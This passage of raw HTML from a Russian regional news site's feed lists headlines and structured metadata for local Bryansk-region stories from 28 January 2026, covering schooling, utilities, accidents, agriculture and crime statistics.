	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208795" class="post-208795 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b3%d0%bb%d0%b0%d0%b2%d0%b5-%d0%b0%d0%b4%d0%bc%d0%b8%d0%bd%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be\/","headline":"Главе администрации Новозыбковского округа Брянской области направили предписание за дистант в школах","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-26_23-40-28.jpg","dateCreated":"2026-01-28T16:00:13+00:00","datePublished":"2026-01-28T16:00:13+00:00","dateModified":"2026-01-28T16:00:13+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b3%d0%bb%d0%b0%d0%b2%d0%b5-%d0%b0%d0%b4%d0%bc%d0%b8%d0%bd%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b3%d0%bb%d0%b0%d0%b2%d0%b5-%d0%b0%d0%b4%d0%bc%d0%b8%d0%bd%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be/" title="Главе администрации Новозыбковского округа Брянской области направили предписание за дистант в школах" rel="bookmark">Главе администрации Новозыбковского округа Брянской области направили предписание за дистант в школах</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T16:00:13+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T16:00:13+03:00">16:00</time></div></header></article><div class="entry-row"><article id="post-208789" class="post-208789 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%80%d1%8f%d0%bd%d1%86%d1%8b-%d1%81%d1%82%d0%b0%d0%bb%d0%b8-%d1%87%d0%b0%d1%89%d0%b5-%d0%bf%d0%be%d0%ba%d1%83%d0%bf%d0%b0%d1%82%d1%8c-%d0%b2%d0%bd%d0%b5%d1%88%d0%bd%d0%b8%d0%b5-%d0%b0%d0%ba\/","headline":"Брянцы стали чаще покупать внешние аккумуляторы","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/PEU22536-11-08-25-10-53-39.jpg","dateCreated":"2026-01-28T14:46:11+00:00","datePublished":"2026-01-28T14:46:11+00:00","dateModified":"2026-01-28T14:46:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%86%d1%8b-%d1%81%d1%82%d0%b0%d0%bb%d0%b8-%d1%87%d0%b0%d1%89%d0%b5-%d0%bf%d0%be%d0%ba%d1%83%d0%bf%d0%b0%d1%82%d1%8c-%d0%b2%d0%bd%d0%b5%d1%88%d0%bd%d0%b8%d0%b5-%d0%b0%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%86%d1%8b-%d1%81%d1%82%d0%b0%d0%bb%d0%b8-%d1%87%d0%b0%d1%89%d0%b5-%d0%bf%d0%be%d0%ba%d1%83%d0%bf%d0%b0%d1%82%d1%8c-%d0%b2%d0%bd%d0%b5%d1%88%d0%bd%d0%b8%d0%b5-%d0%b0%d0%ba/" title="Брянцы стали чаще покупать внешние аккумуляторы" rel="bookmark">Брянцы стали чаще покупать внешние аккумуляторы</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T14:46:11+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T14:46:11+03:00">14:46</time></div></header></article></div><div class="entry-row"><article id="post-208785" class="post-208785 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d0%b4%d0%bd%d0%b8-%d0%b3\/","headline":"В Новозыбкове одни горки насыпают, другие посыпают","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Без-имени-1.jpg","dateCreated":"2026-01-28T14:27:39+00:00","datePublished":"2026-01-28T14:27:39+00:00","dateModified":"2026-01-28T14:48:28+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d0%b4%d0%bd%d0%b8-%d0%b3/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d0%b4%d0%bd%d0%b8-%d0%b3/" title="В Новозыбкове одни горки насыпают, другие посыпают" rel="bookmark">В Новозыбкове одни горки насыпают, другие посыпают</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T14:27:39+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T14:27:39+03:00">14:27</time></div></header></article></div><div class="entry-row"><article id="post-208782" class="post-208782 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b8-%d1%81%d0%be%d1%81%d0%b5%d0%b4%d0%bd%d0%b5%d0%bc-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b5-%d0%b2%d0%be%d1%81%d1%81\/","headline":"В Новозыбкове и соседнем поселке восстанавливали электроснабжение","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-28_13-47-49.jpg","dateCreated":"2026-01-28T14:01:26+00:00","datePublished":"2026-01-28T14:01:26+00:00","dateModified":"2026-01-28T14:01:26+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b8-%d1%81%d0%be%d1%81%d0%b5%d0%b4%d0%bd%d0%b5%d0%bc-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b5-%d0%b2%d0%be%d1%81%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b8-%d1%81%d0%be%d1%81%d0%b5%d0%b4%d0%bd%d0%b5%d0%bc-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b5-%d0%b2%d0%be%d1%81%d1%81/" title="В Новозыбкове и соседнем поселке восстанавливали электроснабжение" rel="bookmark">В Новозыбкове и соседнем поселке восстанавливали электроснабжение</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T14:01:26+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T14:01:26+03:00">14:01</time></div></header></article></div><div class="entry-row"><article id="post-208779" class="post-208779 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d1%8b%d0%bc-%d0%bb%d0%be%d0%ba%d0%be%d0%bc%d0%be%d1%82%d0%b8%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b0%d0%bf%d0%ba-%d0%be\/","headline":"Основным локомотивом брянского АПК остается картофель","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-28_13-22-07.jpg","dateCreated":"2026-01-28T13:22:58+00:00","datePublished":"2026-01-28T13:22:58+00:00","dateModified":"2026-01-28T13:22:58+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d1%8b%d0%bc-%d0%bb%d0%be%d0%ba%d0%be%d0%bc%d0%be%d1%82%d0%b8%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b0%d0%bf%d0%ba-%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d1%8b%d0%bc-%d0%bb%d0%be%d0%ba%d0%be%d0%bc%d0%be%d1%82%d0%b8%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b0%d0%bf%d0%ba-%d0%be/" title="Основным локомотивом брянского АПК остается картофель" rel="bookmark">Основным локомотивом брянского АПК остается картофель</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T13:22:58+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T13:22:58+03:00">13:22</time></div></header></article></div><div class="entry-row"><article id="post-208776" class="post-208776 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d1%81%d0%be%d1%82%d0%ba%d0%b5-%d0%ba%d0%b8%d0%bb%d0%be%d0%bc%d0%b5%d1%82%d1%80%d0%be%d0%b2-%d0%be%d1%82-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82\/","headline":"В сотке километров от Брянской области уничтожили украинскую фуру с беспилотниками","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Снимок-экрана-2026-01-28-125049.png","dateCreated":"2026-01-28T12:54:14+00:00","datePublished":"2026-01-28T12:54:14+00:00","dateModified":"2026-01-28T12:54:14+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d1%81%d0%be%d1%82%d0%ba%d0%b5-%d0%ba%d0%b8%d0%bb%d0%be%d0%bc%d0%b5%d1%82%d1%80%d0%be%d0%b2-%d0%be%d1%82-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d1%81%d0%be%d1%82%d0%ba%d0%b5-%d0%ba%d0%b8%d0%bb%d0%be%d0%bc%d0%b5%d1%82%d1%80%d0%be%d0%b2-%d0%be%d1%82-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82/" title="В сотке километров от Брянской области уничтожили украинскую фуру с беспилотниками" rel="bookmark">В сотке километров от Брянской области уничтожили украинскую фуру с беспилотниками</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T12:54:14+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T12:54:14+03:00">12:54</time></div></header></article></div><div class="entry-row"><article id="post-208773" class="post-208773 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d1%82%d0%bf-%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb\/","headline":"ДТП в Злынковском районе Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-28_12-27-33.jpg","dateCreated":"2026-01-28T12:28:39+00:00","datePublished":"2026-01-28T12:28:39+00:00","dateModified":"2026-01-28T12:28:39+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d1%82%d0%bf-%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d1%82%d0%bf-%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb/" title="ДТП в Злынковском районе Брянской области" rel="bookmark">ДТП в Злынковском районе Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T12:28:39+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T12:28:39+03:00">12:28</time></div></header></article></div><div class="entry-row"><article id="post-208770" class="post-208770 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2%d0%be%d0%b4%d0%be%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb-%d1%83%d1%81%d1%82%d1%80%d0%b0%d0%bd%d1%8f%d0%b5%d1%82-%d1%82%d0%b5%d1%87%d1%8c-%d0%b8%d0%b7-%d0%bb\/","headline":"Сегодня водоканал устраняет течь из люка в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Снимок-экрана-2026-01-28-121813.png","dateCreated":"2026-01-28T12:21:38+00:00","datePublished":"2026-01-28T12:21:38+00:00","dateModified":"2026-01-28T12:21:38+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2%d0%be%d0%b4%d0%be%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb-%d1%83%d1%81%d1%82%d1%80%d0%b0%d0%bd%d1%8f%d0%b5%d1%82-%d1%82%d0%b5%d1%87%d1%8c-%d0%b8%d0%b7-%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2%d0%be%d0%b4%d0%be%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb-%d1%83%d1%81%d1%82%d1%80%d0%b0%d0%bd%d1%8f%d0%b5%d1%82-%d1%82%d0%b5%d1%87%d1%8c-%d0%b8%d0%b7-%d0%bb/" title="Сегодня водоканал устраняет течь из люка в Новозыбкове" rel="bookmark">Сегодня водоканал устраняет течь из люка в Новозыбкове</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T12:21:38+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T12:21:38+03:00">12:21</time></div></header></article></div><div class="entry-row"><article id="post-208767" class="post-208767 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%be%d1%81%d1%8f%d1%82-%d0%bd%d0%b5-%d0%bf%d0%be\/","headline":"Жителей Брянской области просят не подкармливать животных  ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Снимок-экрана-2026-01-28-120358.png","dateCreated":"2026-01-28T12:06:37+00:00","datePublished":"2026-01-28T12:06:37+00:00","dateModified":"2026-01-28T12:06:37+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%be%d1%81%d1%8f%d1%82-%d0%bd%d0%b5-%d0%bf%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%be%d1%81%d1%8f%d1%82-%d0%bd%d0%b5-%d0%bf%d0%be/" title="Жителей Брянской области просят не подкармливать животных  " rel="bookmark">Жителей Брянской области просят не подкармливать животных  </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T12:06:37+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T12:06:37+03:00">12:06</time></div></header></article></div><div class="entry-row"><article id="post-208764" class="post-208764 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%be%d1%87%d1%82%d0%b8-%d1%81%d0%b5%d0%bc%d1%8c-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d1%80%d0%be%d0%b4%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d0%b7%d0%b0-%d0%b3%d0%be%d0%b4\/","headline":"Почти семь тысяч детей родились за год в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-07_14-42-20.jpg","dateCreated":"2026-01-28T12:01:14+00:00","datePublished":"2026-01-28T12:01:14+00:00","dateModified":"2026-01-28T12:01:14+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d1%82%d0%b8-%d1%81%d0%b5%d0%bc%d1%8c-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d1%80%d0%be%d0%b4%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d0%b7%d0%b0-%d0%b3%d0%be%d0%b4/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d1%82%d0%b8-%d1%81%d0%b5%d0%bc%d1%8c-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d1%80%d0%be%d0%b4%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d0%b7%d0%b0-%d0%b3%d0%be%d0%b4/" title="Почти семь тысяч детей родились за год в Брянской области" rel="bookmark">Почти семь тысяч детей родились за год в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T12:01:14+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T12:01:14+03:00">12:01</time></div></header></article></div><div class="entry-row"><article id="post-208761" class="post-208761 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b0-%d0%b3%d1%80%d0%b0%d0%b1%d0%b5%d0%b6-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%87%d0%b0%d1%89%d0%b5-%d0%b8%d0%b4%d1%83%d1%82\/","headline":"На грабеж в Брянской области чаще идут не имеющие заработка ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Снимок-экрана-2026-01-28-114016.png","dateCreated":"2026-01-28T11:43:10+00:00","datePublished":"2026-01-28T11:43:10+00:00","dateModified":"2026-01-28T11:43:10+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b0-%d0%b3%d1%80%d0%b0%d0%b1%d0%b5%d0%b6-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%87%d0%b0%d1%89%d0%b5-%d0%b8%d0%b4%d1%83%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%b3%d1%80%d0%b0%d0%b1%d0%b5%d0%b6-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%87%d0%b0%d1%89%d0%b5-%d0%b8%d0%b4%d1%83%d1%82/" title="На грабеж в Брянской области чаще идут не имеющие заработка " rel="bookmark">На грабеж в Брянской области чаще идут не имеющие заработка </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T11:43:10+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T11:43:10+03:00">11:43</time></div></header></article></div><div class="entry-row"><article id="post-208759" class="post-208759 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-165\/","headline":"В Брянской области за минувшие сутки потушено три пожара","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-28T11:34:17+00:00","datePublished":"2026-01-28T11:34:17+00:00","dateModified":"2026-01-28T11:34:17+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-165/" /><header><h2 class="entry-title" itemprop="headline"><a 